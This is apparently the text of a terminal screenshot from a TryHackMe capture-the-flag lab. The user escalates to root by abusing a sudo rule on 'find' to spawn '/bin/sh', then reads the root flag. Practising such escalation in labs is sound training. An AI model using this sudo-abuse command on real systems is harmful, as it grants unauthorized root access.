 missy@ip-10-10-110-101:/home
File Edit View Search Terminal Help
[missy@ip-10-10-110-101 home]$ pwd
/home
[missy@ip-10-10-110-101 home]$ sudo /usr/bin/find . -exec /bin/sh \; -quit
sh-4.2# whoami
root
sh-4.2# cat rootflag/*
THM-168824782390238
sh-4.2#